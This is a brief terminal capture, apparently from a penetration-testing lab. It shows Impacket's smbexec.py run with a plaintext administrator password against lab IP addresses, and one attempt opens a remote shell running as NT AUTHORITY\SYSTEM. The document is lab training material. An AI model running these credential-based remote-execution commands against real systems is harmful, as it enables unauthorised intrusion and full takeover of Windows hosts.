 smbclient smbcontrol smbd smbexec.py smbinfo smbpa
root@attackdefense:~# smbexec.py administrator:carolina@10.2.23.148
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth
hostname
^C[-]
root@attackdefense:~# smbexec.py administrator:carolina@10.2.23.140
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system